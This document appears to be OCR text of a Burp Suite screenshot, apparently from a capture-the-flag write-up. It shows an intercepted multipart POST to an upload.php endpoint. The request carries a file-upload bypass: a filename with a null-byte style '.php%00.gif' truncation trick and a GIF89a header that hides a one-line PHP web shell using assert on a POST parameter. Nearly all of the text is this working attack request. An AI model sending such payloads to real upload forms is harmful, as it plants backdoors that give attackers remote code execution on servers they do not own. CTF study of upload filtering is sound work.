 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.197.154.9:10010
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------1531218543422891392527​83177044
Content-Length: 381
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------153121854342289139252783177044
Content-Disposition: form-data; name="file"; filename="gif-ma02.php%%001.gif"
Content-Type: image/gif
GIF89a
<?php assert($_POST[whuctf]); ?>
-----------------------------153121854342289139252783177044
Content-Disposition: form-data; name="submit"
-----------------------------153121854342289139252783177044--
娜璋AI安全之家
? < + > Type a search term 0 matches